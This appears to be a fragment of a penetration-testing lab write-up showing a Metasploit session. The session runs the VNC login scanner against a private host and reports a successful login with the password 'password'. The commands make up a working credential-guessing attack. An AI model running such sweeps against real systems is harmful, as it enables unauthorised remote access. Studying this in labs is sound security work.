 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.3.21.140:5900      - 10.3.21.140:5900 - Starting VNC login sweep
[+] 10.3.21.140:5900      - 10.3.21.140:5900 - Login Successful: :password
[*] 10.3.21.140:5900      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >